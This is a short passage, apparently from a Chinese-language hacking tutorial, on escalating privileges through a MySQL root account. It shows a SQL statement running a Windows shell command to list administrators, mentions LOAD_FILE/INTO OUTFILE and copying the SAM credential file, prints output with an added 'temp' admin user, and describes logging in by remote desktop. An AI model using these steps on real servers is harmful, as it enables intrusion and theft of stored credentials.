 c:\WINDOWS\repair\sam Copy
select shell('cmd','net localgroup administrators ')
Mysql_query Load_File Into OutFile
shell('cmd','net localgroup administrators ')
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
Administrator
temp
命令成功完成。
完成 Internet 100%
图 7 查看管理员用户
目前对于一些网站来说，一般都会提供远程终端
服务，只要用户添加成功，则可以直接登录该服务器
如图 8 所示，输入用户名和密码，成功进入该服务器
至此通过 Mysql 的 root 用户成功提权。